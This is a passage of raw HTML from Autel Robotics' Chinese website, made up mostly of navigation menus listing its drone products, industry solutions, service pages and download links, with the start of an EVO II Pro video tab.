                                    <li data-secondary-tag="pro6-rotor" class="">
                                        <a href="/products/?type=procat6">
                                            <img src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022715277932.svg"
                                                alt="">
                                            <h3 style="position: relative;font-size: 16px;">
                                                倾转旋翼固定翼<span
                                                    style="color: rgb(255, 0, 0);padding-left:.1rem;text-align:left;position: absolute;top: -0.06rem;"><sup>New</sup></span>
                                            </h3>
                                            <span class="autelrobotics">&#xe667;</span>
                                        </a>
                                    </li>
                                </ul>
                                <ul class="products-list products-pro5-rotor active">

                                    <!-- <li data-img="https://www.autelrobotics.cn/wp-content/uploads/2023/12/Autel-Titan.png">
                      <a href="/productdetail/autel-titan/">Autel Titan</a>
                    </li> -->
                                    <li
                                        data-img="https://www.autelrobotics.cn/wp-content/uploads/2024/08/Lite-20240806.png">
                                        <a href="/productdetail/evo-lite-enterprise-series/">
                                            EVO Lite 行业系列
                                        </a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/01/new-autel-alpha.png">
                                        <a href="/productdetail/autel-alpha/">Autel Alpha</a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316222541.png">
                                        <a href="/productdetail/evo-max-4t/">
                                            EVO Max 4T
                                        </a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316222541.png">
                                        <a href="/productdetail/evo-max-4t/">
                                            EVO Max 4T V2
                                        </a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/04/EVO-Max-4N-fengmian-cn.png">
                                        <a href="/productdetail/evo-max-4n/">
                                            EVO Max 4N
                                        </a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/04/EVO-Max-4N-fengmian-cn.png">
                                        <a href="/productdetail/evo-max-4n/">
                                            EVO Max 4N V2
                                        </a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/24/2023032416411826.png">
                                        <a href="/productdetail/evo-ii-enterprise-v3/">
                                            EVO II 行业版 V3
                                        </a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/24/2023032417093255.png">
                                        <a href="/productdetail/evo-ii-dual/">
                                            EVO II Dual 640T V3
                                        </a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/24/2023032418184096.png">
                                        <a href="/productdetail/evo-ii-rtk/">
                                            EVO II RTK系列 V3
                                        </a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/24/2023032418585895.png">
                                        <a href="/productdetail/evo-ii-pro/">
                                            EVO II Pro V3
                                        </a>
                                    </li>
                                    <!--<li data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316351808.png">
                      <a href="/productdetail/evo-ii-v2/">
                        EVO II 行业版 V2
                      </a>
                    </li>
                    <li data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316369215.png">
                      <a href="/productdetail/evo-ii-dual-v2/">
                        EVO II Dual 640T V2
                      </a>
                    </li>
                    <li data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316395358.png">
                      <a href="/productdetail/evo-ii-rtk-v2/">
                        EVO II RTK系列 V2
                      </a>
                    </li>-->
                                    <!--<li data-img="/wp-content/uploads/2024/07/EVO-Lite-封面.png">
                        <a href="/productdetail/evo-lite-series/">
                         EVO Lite行业系列
                        </a>
                    </li>-->
                                </ul>
                                <ul class="products-list products-pro6-rotor ">
                                    <li
                                        data-img="https://www.autelrobotics.cn/wp-content/uploads/2025/12/道通龙鱼-25@1x.png">
                                        <a href="https://www.autelrobotics.cn/productdetail/dragonfish-25/ ">
                                            <h3 style="position: relative;font-size: 16px;">
                                                道通龙鱼-25<span
                                                    style="color: rgb(255, 0, 0);padding-left:.1rem;text-align:left;position: absolute;top: -0.06rem;"><sup>New</sup></span>
                                            </h3>
                                        </a>
                                    </li>
                                    <li
                                        data-img="https://www.autelrobotics.cn/wp-content/uploads/2025/12/道通龙鱼Pro@1x.png">
                                        <a
                                            href="https://www.autelrobotics.cn/productdetail/dragonfish-drones-pro/ ">道通龙鱼Pro</a>
                                    </li>
                                    <li
                                        data-img="https://www.autelrobotics.cn/wp-content/uploads/2025/12/道通龙鱼standard@1x.png">
                                        <a
                                            href="https://www.autelrobotics.cn/productdetail/dragonfish-drones-standarddragonfish/">道通龙鱼Standard</a>
                                    </li>
                                </ul>
                                <div class="img-box prolists proimg">
                                    <img class="proimg"
                                        src="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316222541.png"
                                        alt="产品图片">
                                </div>
                            </div>
                            <div class="header-content header-content-pro3 ">
                                <ul class="secondary-tag">
                                    <li data-secondary-tag="pro7-rotor" class="active">
                                        <a href="/products/?type=procat7">
                                            <img src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022715261252.svg"
                                                alt="">
                                            多旋翼
                                            <span class="autelrobotics">&#xe667;</span>
                                        </a>
                                    </li>
                                </ul>
                                <ul class="products-list products-pro7-rotor active">
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/27/2023032715062035.png">
                                        <a href="/productdetail/evo-ii-pro-v3/">
                                            EVO II Pro V3
                                        </a>
                                    </li>
                                </ul>
                                <div class="img-box prolists proimg">
                                    <img class="proimg"
                                        src="/wp-content/themes/autel/userfiles/images/2023/03/27/2023032715062035.png"
                                        alt="产品图片">
                                </div>
                            </div>
                            <div class="header-content header-content-pro4 ">
                                <ul class="secondary-tag">
                                    <li data-secondary-tag="pro8-rotor" class="active">
                                        <a href="/products/?type=procat8">
                                            <img src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022708373529.svg"
                                                alt="">硬件产品
                                            <span class="autelrobotics">&#xe667;</span>
                                        </a>
                                    </li>
                                    <li data-secondary-tag="pro9-rotor" class="">
                                        <a href="/products/?type=procat9">
                                            <img src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022708376097.svg"
                                                alt="">软件产品
                                            <span class="autelrobotics">&#xe667;</span>
                                        </a>
                                    </li>
                                </ul>
                                <ul class="products-list products-pro8-rotor active">





                                    <li data-img="/wp-content/uploads/2024/08/cn20240813.png">
                                        <a href="/productdetail/evo-nest/">
                                            道通多旋翼机巢
                                        </a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2023/06/2023042612024117.png">
                                        <a href="/productdetail/drogonfish-nest/">
                                            道通龙鱼机巢
                                        </a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2023/06/2023042614089796.png">
                                        <a href="/productdetail/dragonfish-repeater/">
                                            道通龙鱼中继
                                        </a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2023/06/2023042612076863.png">
                                        <a href="/productdetail/asat/">
                                            Autel 智能跟踪天线
                                        </a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316235067.png">
                                        <a href="/productdetail/remote-control-v3/">
                                            Autel 智能遥控器 V3
                                        </a>
                                    </li>
                                    <!--                                     <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316589807.png">
                                        <a href="/productdetail/remote-control-v2/">
                                            Autel 智能遥控器 V2
                                        </a>
                                    </li> -->
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316411206.png">
                                        <a href="/productdetail/remote-control-se/">
                                            Autel 智能遥控器 SE
                                        </a>
                                    </li>
                                    <!-- <li data-img="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316417180.png">
                    <a href="/productdetail/live-deck-2/">
                      Live Deck 2
                    </a>
                  </li> -->
                                </ul>
                                <ul class="products-list products-pro9-rotor ">
                                    <li data-img="/wp-content/uploads/2023/06/2023042814508369.png">
                                        <a href="/productdetail/autel-mapper/">
                                            Autel Mapper
                                        </a>
                                    </li>

                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/02/25/2023022514097974.png">
                                        <a href="/productdetail/command-center/">
                                            道通天穹
                                        </a>
                                    </li>
                                </ul>
                                <div class="img-box prolists proimg">
                                    <img class="proimg"
                                        src="/wp-content/themes/autel/userfiles/images/2023/02/23/2023022316235067.png"
                                        alt="产品图片">
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/security/">
                        解决方案
                    </a>
                    <div class="secondary-menu solution-menu">
                        <div class="box">
                            <div class="top-tag">
                                <div data-tag="industry" class="tag active">解决方案</div>
                            </div>
                            <div class="header-content header-content-industry active">

                                <ul class="secondary-tag">
                                    <li data-secondary-tag="solu7" class="active">
                                        <a href="/security/"> <img
                                                src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022718372291.svg"
                                                alt="安防">安防
                                            <span class="autelrobotics">&#xe667;</span></a>
                                    </li>
                                    <li data-secondary-tag="solu8" class="">
                                        <a href="/security/?type=patrol"> <img
                                                src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022718382177.svg"
                                                alt="能源">能源
                                            <span class="autelrobotics">&#xe667;</span></a>
                                    </li>
                                    <li data-secondary-tag="solu10" class="">
                                        <a href="/security/?type=mapping"> <img
                                                src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022718421822.svg"
                                                alt="交通">交通
                                            <span class="autelrobotics">&#xe667;</span></a>
                                    </li>
                                </ul>
                                <ul class="products-list products-solu7 active">
                                    <li data-img="/wp-content/uploads/2025/08/image_海防缉私@2x.webp">
                                        <a href="/solutions/haiphong-anti-smuggling/">海防缉私</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/08/image_要地安保@2x.webp">
                                        <a href="/solutions/security-of-important-places/">要地安保</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/08/image_巡逻防控@2x.webp">
                                        <a href="/solutions/patrol-and-control/">巡逻防控</a>
                                    </li>
                                    <li
                                        data-img="/wp-content/uploads/2025/04/UAV-Pilot-Positioning-Solution-fengmian.png">
                                        <a href="/solutions/uav-pilot-positioning-solution/">飞手定位</a>
                                    </li>


                                </ul>
                                <ul class="products-list products-solu8 ">
                                    <li data-img="/wp-content/uploads/2025/09/image_变电站监测.png">
                                        <a href="/solutions/substation-surveillance/">变电站监测</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/09/image_输电线巡检.png">
                                        <a href="/solutions/power-transmission-line/">输电线巡检</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/09/image_能源设施安保@2x.png">
                                        <a href="/solutions/energy-facility-security/">能源设施安保</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/08/image_油气管线巡检@2x.webp">
                                        <a href="/solutions/oil-and-gas-pipeline-nspection/">油气管线巡检</a>
                                    </li>


                                </ul>
                                <ul class="products-list products-solu10 ">
                                    <li data-img="/wp-content/uploads/2025/09/image_桥梁巡检.png">
                                        <a href="/solutions/bridge-inspection/">
                                            桥梁巡检</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/09/image_高速巡检.png">
                                        <a href="/solutions/highway-inspection/">高速巡检</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/09/image_事故快处@2x.png">
                                        <a href="/solutions/accident-rapid-response/">事故快处</a>
                                    </li>
                                    <li data-img="/wp-content/uploads/2025/09/image_道路执法@2x.png">
                                        <a href="/solutions/road-traffic-enforcement/">道路执法</a>
                                    </li>
                                </ul>
                                <!--                                 <ul class="products-list products-solu10 ">
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/13/2023031311441186.jpg">
                                        <a href="/solutions/19/">空间规划</a>
                                    </li>
                                    <li
                                        data-img="/wp-content/themes/autel/userfiles/images/2023/03/13/2023031311462467.jpg">
                                        <a href="/solutions/18/">工程测绘</a>
                                    </li>
                                </ul> -->
                                <div class="img-box prolists proimg">
                                    <img class="proimg"
                                        src="/wp-content/themes/autel/userfiles/images/2023/03/15/2023031509272906.jpg"
                                        alt="解决方案">
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/service/">
                        服务支持
                    </a>
                    <div class="secondary-menu">
                        <div class="box">
                            <div class="top-tag">
                                <div data-tag="consumer" class="tag">服务支持</div>
                            </div>
                            <ul class="pure-list">
                                <li>
                                    <a href="/service/">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917095962.svg"
                                            alt="售后服务">
                                        <p>售后服务</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/service/flight/" target="">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917093347.svg"
                                            alt="随心飞">
                                        <p>随心飞</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/service/thirdinsurance/" target="">
                                        <img src="/wp-content/uploads/2024/04/第三者险.svg" alt="第三者险">
                                        <p>第三者险</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/faq/server_faq/" target="">
                                        <img src="/wp-content/themes/autel/userfiles/images/FAQ-faq01.svg" alt="常见问题">
                                        <p>常见问题</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/service/jxhh/" target="">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917099801.svg"
                                            alt="寄修换货">
                                        <p>寄修换货</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/service/fwjdcx-index/" target="">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/10/2023031011117321.svg"
                                            alt="服务进度查询">
                                        <p>服务进度查询</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/service/noflight/" target="">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917094108.svg"
                                            alt="解禁申请">
                                        <p>解禁申请</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/service/global-maintenance-center/" target=""><img style="padding: 10px"
                                            src="/wp-content/themes/autel/userfiles/images/2023/08/21/2023082116449275.svg"
                                            alt="全球维修中心">
                                        <p>全球维修中心</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="https://www.umu.com/index#/index" target="blank">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917096242.svg"
                                            alt="培训中心">
                                        <p>培训中心</p>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/becomeagent/">
                        合作伙伴
                    </a>
                    <div class="secondary-menu">
                        <div class="box">
                            <div class="top-tag">
                                <div data-tag="consumer" class="tag">合作伙伴</div>
                            </div>
                            <ul class="pure-list">
                                <li><a href="/becomeagent/"><img
                                            src="/wp-content/themes/autel/userfiles/images/2023/03/10/2023031011113160.svg"
                                            alt="">
                                        <p> 经销商 </p>
                                    </a></li>
                                <li><a href="/gys/"><img
                                            src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917095899.svg"
                                            alt="">
                                        <p> 成为供应商 </p>
                                    </a></li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="https://developer.autelrobotics.cn" target="_blank" rel="nofollow">
                        开发者
                    </a>
                </li>
                <li>
                    <a href="/download/app">
                        下载
                    </a>
                    <div class="secondary-menu">
                        <div class="box">
                            <div class="top-tag">
                                <div data-tag="consumer" class="tag">下载</div>
                            </div>
                            <ul class="pure-list">
                                <li>
                                    <a href="/download/app">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916316344.svg"
                                            alt="App产品">
                                        <p>App产品</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/download/enterprise-products">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916341082.svg"
                                            alt="行业产品">
                                        <p>行业产品</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/download/customer-products">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916353963.svg"
                                            alt="消费产品">
                                        <p>消费产品</p>
                                    </a>
                                </li>
                                <li>
                                    <a href="/download/ecosystem/">
                                        <img src="/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916353148.svg"
                                            alt="生态产品">
                                        <p>生态产品</p>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
            </ul>
        </nav>
        <!-- 移动端菜单结构 -->
        <div class="options">
            <div class="btn-search" style="margin-right: 0px;">
                <div>
                    <input type="text" id="kword" class="btn-input"><button class="btn-ssicon autelrobotics"
                        id="button">
                        <img style="margin-top: 3px;" src="/wp-content/uploads/2023/10/ic_search.svg" alt="">
                    </button>
                </div>
            </div>
            <div class="header-user-center">
                <div class="header-box">
                    <img class='logout-header-img' src="/wp-content/uploads/2023/10/ic_person.svg" alt="">
                    <img class='login-header-img' style="border-radius: 50%;" src="" alt="">
                </div>
                <div class="user-options-box">
                    <ul class="user-options-logout">
                        <li class='to-login'>登录</li>
                        <li class='to-regist'>注册</li>
                    </ul>
                    <ul class="user-options-login">
                        <li class='to-my'>我的账号</li>
                        <li class='to-myOrder'>我的订单</li>
                        <li class='user-center-logout'>退出</li>
                    </ul>
                </div>
            </div>
            <style>
                .header-box {
                    width: 30px;
                    height: 30px;
                    /* padding: 2px; */
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }

                .header-box:hover {
                    background-color: rgba(0, 0, 0, .1);
                    border-radius: 50%;
                }

                .header-user-center {
                    width: 50px;
                    position: relative;
                    margin-right: 6px;
                }

                @media screen and (max-width: 768px) {
                    .header-user-center {
                        width: 30px;
                    }
                }

                .user-options-box {
                    position: absolute;
                    top: 34px;
                    left: 50%;
                    transform: translateX(-50%);
                    overflow: hidden;
                    width: 80px;
                    /* border: 1px solid #ccc; */
                    background-color: #fff;
                    background-color: rgb(243, 243, 243);
                    z-index: 9;
                    font-size: 14px;
                    border-radius: 8px;
                }

                .user-options-box ul {
                    max-height: 0px;
                    transition: max-height 0.6s;
                }

                .user-options-box ul li {
                    cursor: pointer;
                }

                .user-options-box ul li:hover {
                    text-decoration: underline;
                    color: #D4251F
                }

                .header-user-center:hover ul {
                    max-height: 300px;
                }

                .login-header-img {
                    display: none;
                    width: 24px;
                    height: 24px;
                }

                .user-options-login {
                    display: none;
                }

                .user-options-box li {
                    padding: 10px 0px;
                    text-align: center;
                }
            </style>
            <div class="shop">
                <span>商 城</span>
                <div class="box">
                    <ul class="shop-list">
                        <!--   <li>
                <a href="https://daotongzhineng.tmall.com/" class="tm" target="_blank" rel="nofollow">
                  <img src="/wp-content/themes/autel/PC/images/tm-icon.png" alt="">
                  <span>天猫商城</span>
                </a>
              </li>-->
                        <li>
                            <a href="https://mall.jd.com/index-1000477486.html" target="_blank" rel="nofollow">
                                <img src="/wp-content/themes/autel/PC/images/jd-icon.png" alt="">
                                <span>京东商城</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="mobile-box">
                <button class="mobile-nav-button tg-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
            </div>
        </div>
    </div>
</header>
<nav class="mobile">
    <ul class="first-menu">
        <li>
            <a href="/">首页</a>
        </li>
        <li data-first-menu="nav2" class="">关于我们</li>
        <li data-first-menu="nav3" class="">产品中心</li>
        <li data-first-menu="nav6" class="active">解决方案</li>
        <li data-first-menu="nav7" class="">服务支持</li>
        <li data-first-menu="nav8" class="">合作伙伴</li>
        <li data-first-menu="nav10" class="">购买渠道</li>
        <li>
            <a href="https://developer.autelrobotics.cn" target="_blank" rel="nofollow">开发者</a>
        </li>
        <li data-first-menu="nav9" class="">下载</li>
        <li data-first-menu="language">Language</li>
    </ul>
    <ul class="secondary-menu secondary-menu-nav1 ">
    </ul>
    <ul class="secondary-menu secondary-menu-nav2 ">
        <li class="li-level-1">
            <p class="">
                <span><a href="/about-us" target="">关于我们</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/contact-us" target="">联系我们</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href=" https://autelrobotics.hotjob.cn/" target="blank">加入我们</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/newsroom">新闻动态</a></span>
            </p>
        </li>
    </ul>
    <ul class="secondary-menu secondary-menu-nav3 ">
        <li class="li-level-1">
            <p class="">
                <span>行业产品</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li class="li-level-2">
                    <p class="">
                        <span>多旋翼</span>
                        <span alt="" class="open autelrobotics">&#xe686;</span>
                        <span alt="" class="close autelrobotics">&#xe685;</span>
                    </p>
                    <ul class="">
                        <li><a href="/productdetail/evo-lite-enterprise-series/">EVO Lite 行业系列</a></li>
                        <li><a href="/productdetail/autel-alpha/">Autel Alpha</a></li>
                        <li><a href="/productdetail/evo-max-4t/">EVO Max 4T</a></li>
                        <li><a href="/productdetail/evo-max-4n/">EVO Max 4N</a></li>
                        <li><a href="/productdetail/evo-ii-enterprise-v3/">EVO II 行业版 V3</a></li>
                        <li><a href="/productdetail/evo-ii-dual/">EVO II Dual 640T V3</a></li>
                        <li><a href="/productdetail/evo-ii-rtk/">EVO II RTK系列 V3</a></li>
                        <li><a href="/productdetail/evo-ii-pro/">EVO II Pro V3</a></li>
                        <!--<li><a href="/productdetail/evo-ii-v2/">EVO II 行业版 V2</a></li>
              <li><a href="/productdetail/evo-ii-dual-v2/">EVO II Dual 640T V2</a></li>
              <li><a href="/productdetail/evo-ii-rtk-v2/">EVO II RTK系列 V2</a></li>-->
                    </ul>
                </li>
                <li class="li-level-2">
                    <p class="">
                        <span>倾转旋翼固定翼<span
                                style="color: rgb(255, 0, 0);padding-left:0.1rem"><sup>New</sup></span></span>
                        <span alt="" class="open autelrobotics">&#xe686;</span>
                        <span alt="" class="close autelrobotics">&#xe685;</span>
                    </p>
                    <ul class="">
                        <li><a href="https://www.autelrobotics.cn/productdetail/dragonfish-25/ ">道通龙鱼-25<span
                                    style="color: rgb(255, 0, 0);padding-left:0.1rem"><sup>New</sup></span></a></li>
                        <li><a
                                href="https://www.autelrobotics.cn/productdetail/dragonfish-drones-standarddragonfish/">道通龙鱼Standard</a>
                        </li>
                        <li><a href="https://www.autelrobotics.cn/productdetail/dragonfish-drones-pro/">道通龙鱼Pro</a></li>
                    </ul>
                </li>
            </ul>
        </li>
        <li class="li-level-1">
            <p class="">
                <span>消费产品</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li class="li-level-2">
                    <p class="">
                        <span>多旋翼</span>
                        <span alt="" class="open autelrobotics">&#xe686;</span>
                        <span alt="" class="close autelrobotics">&#xe685;</span>
                    </p>
                    <ul class="">
                        <!-- <li><a href="/productdetail/evo-lite/">EVO Lite 系列</a></li> -->
                        <!-- <li><a href="/productdetail/evo-nano/">EVO Nano 系列</a></li> -->
                        <li><a href="/productdetail/evo-ii-pro-v3/">EVO II Pro V3</a></li>
                        <!--<li><a href="/productdetail/evo-ii-pro-v2/">EVO II Pro V2</a></li>
              <li><a href="/productdetail/evo-ii-use/">EVO II</a></li>-->
                    </ul>
                </li>
            </ul>
        </li>
        <li class="li-level-1">
            <p class="">
                <span>生态产品</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li class="li-level-2">
                    <p class="">
                        <span>硬件产品</span>
                        <span alt="" class="open autelrobotics">&#xe686;</span>
                        <span alt="" class="close autelrobotics">&#xe685;</span>
                    </p>
                    <ul class="">
                        <li><a href="/productdetail/evo-nest/">道通多旋翼机巢</a></li>
                        <li><a href="/productdetail/drogonfish-nest/">道通龙鱼机巢</a></li>
                        <li><a href="/productdetail/dragonfish-repeater/">道通龙鱼中继</a></li>
                        <li><a href="/productdetail/asat/">Autel 智能跟踪天线</a></li>
                        <li><a href="/productdetail/remote-control-v3/">Autel 智能遥控器 V3</a></li>
                        <!-- <li><a href="/productdetail/remote-control-v2/">Autel 智能遥控器 V2</a></li> -->
                        <li><a href="/productdetail/remote-control-se/">Autel 智能遥控器 SE</a></li>
                        <!-- <li><a href="/productdetail/live-deck-2/">Live Deck 2</a></li> -->
                    </ul>
                </li>
                <li class="li-level-2">
                    <p class="">
                        <span>软件产品</span>
                        <span alt="" class="open autelrobotics">&#xe686;</span>
                        <span alt="" class="close autelrobotics">&#xe685;</span>
                    </p>
                    <ul class="">
                        <li><a href="/productdetail/autel-mapper/">Autel Mapper</a></li>
                        <li><a href="/productdetail/command-center/">道通指挥中心</a></li>
                    </ul>
                </li>
            </ul>
        </li>
    </ul>
    <ul class="secondary-menu secondary-menu-nav6 active">
        <li class="li-level-1">
            <p class="">
                <span>安防</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li><a href="/solutions/haiphong-anti-smuggling/">海防缉私</a></li>
                <li><a href="/solutions/security-of-important-places/">要地安保</a></li>
                <li><a href="/solutions/patrol-and-control/">巡逻防控</a></li>
                <li><a href="/solutions/uav-pilot-positioning-solution/">飞手定位</a></li>

            </ul>
        </li>
        <li class="li-level-1">
            <p class="">
                <span>能源</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li><a href="/solutions/substation-surveillance/">变电站监测 </a></li>
                <li><a href="/solutions/power-transmission-line/">输电线巡检 </a></li>
                <li><a href="/solutions/energy-facility-security/">能源设施安保</a></li>
                <li><a href="/solutions/oil-and-gas-pipeline-nspection/">油气管线巡检</a></li>
            </ul>
        </li>
        <li class="li-level-1">
            <p class="">
                <span>交通</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li><a href="/solutions/bridge-inspection/">桥梁巡检 </a></li>
                <li><a href="/solutions/highway-inspection/">高速巡检 </a></li>
                <li><a href="/solutions/accident-rapid-response/">事故快处</a></li>
                <li><a href="/solutions/road-traffic-enforcement/">道路执法</a></li>
            </ul>
        </li>
        <!-- <li class="li-level-1">
            <p class="">
                <span>测绘</span>
                <span alt="" class="open autelrobotics">&#xe686;</span>
                <span alt="" class="close autelrobotics">&#xe685;</span>
            </p>
            <ul class="">
                <li><a href="/solutions/19/">空间规划</a></li>
                <li><a href="/solutions/18/">工程测绘</a></li>
            </ul>
        </li> -->
    </ul>
    <ul class="secondary-menu secondary-menu-nav7 ">
        <li class="li-level-1">
            <p class="">
                <span><a href="/service/">售后服务</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/service/flight/">随心飞</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/service/jxhh/">寄修换货</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/service/fwjdcx-index/">服务进度查询</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/service/noflight/">解禁申请</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/service/global-maintenance-center/">全球维修中心</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="https://www.umu.com/index#/index">培训中心</a></span>
            </p>
        </li>
    </ul>
    <ul class="secondary-menu secondary-menu-nav8 ">
        <li class="li-level-1">
            <p class="">
                <span><a href="/becomeagent/">经销商</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/gys/">成为供应商</a></span>
            </p>
        </li>
    </ul>
    <ul class="secondary-menu secondary-menu-nav10 ">
        <li class="li-level-1">
            <p class="">
                <span><a href="https://daotongzhineng.tmall.com/"> 天猫官方旗舰店</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="https://mall.jd.com/index-1000477486.html"> 京东官方旗舰店</a></span>
            </p>
        </li>
    </ul>
    <ul class="secondary-menu secondary-menu-nav12 ">
    </ul>
    <ul class="secondary-menu secondary-menu-nav9 ">
        <li class="li-level-1">
            <p class="">
                <span><a href="/download/app">App产品</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/download/enterprise-products">行业产品</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/download/customer-products">消费产品</a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="/download/ecosystem/">生态产品</a></span>
            </p>
        </li>
    </ul>
    <ul class="secondary-menu secondary-menu-language">
        <li class="li-level-1">
            <p class="">
                <span><a href="https://www.autelrobotics.cn">简体中文 </a></span>
            </p>
        </li>
        <li class="li-level-1">
            <p class="">
                <span><a href="https://www.autelrobotics.com">English</a></span>
            </p>
        </li>
    </ul>
</nav>


<!-- post start -->

 

<!--主体开始-->
<div class="mainer">
  <div class="flightxfj-list flighthyj-list">
    <div class="flightxfj-list-pcmenuposition"></div>
    <div class="flightxfj-list-pcmenu" style="border-bottom: 2px solid #f4f4f4;">
      <div class="w1280">
        <!-- pc端 -->
        <div class="flightxfj-list-pcmenuli flexsb">
          <div class="flightxfj-list-menuLeft">
            <h3>视频</h3>
          </div>
          <ul class="flightxfj-list-menuRight flexed">
                        <li>
              <a href="/productdetail/evo-ii-pro/" class="">概览</a>
            </li>
                                    <li>
              <a href="/productdetail/evo-ii-pro/#jsgs" class="">技术规格</a>
            </li>
                        <li>
              <a href="javascript: void 0;" class="tab-active">视频</a>
            </li>

                        <li>
              <a href="/doc/evo-ii-pro/">下载</a>
            </li>
                                    <li>
              <a href="/faq/evo-ii-pro/">常见问题</a>
            </li>
                      </ul>
        </div>
        <!-- 手机端 -->
        <div class="flightxfj-list-mobilemenu">
          <span class="flightxfj-list-mobilemenuaName">
            视频
            <img src="/wp-content/themes/autel/PC/images/sxf-xljticon.png" alt="">
          </span>
          <ul>
                        <li>
              <a href="/productdetail/evo-ii-pro/" class="">概览</a>
            </li>
